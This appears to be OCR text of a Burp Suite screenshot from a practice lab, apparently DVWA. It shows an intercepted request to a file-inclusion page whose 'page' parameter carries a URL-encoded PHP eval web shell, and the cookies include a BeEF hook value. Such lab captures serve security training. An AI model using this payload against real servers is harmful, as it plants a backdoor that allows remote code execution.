 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.90:8086
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 GET /vulnerabilities/fi/?page=%3C?php%20eval(@$_POST[%27a%27]);?%3E HTTP/1.1
2 Host: 192.168.0.90:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: BEEFHOOK=1h3qG1qGyAv3EHn4GkbeWlJBcWkjfGvLMP5gSnofeEIrK3Ivhclv6uTMXgrEQRUJtymkaiy4dzgxO23H; PHPSESSID=qrc67qccv88oq76h0lpofdleg7; security=low
9 Upgrade-Insecure-Requests: 1
10
11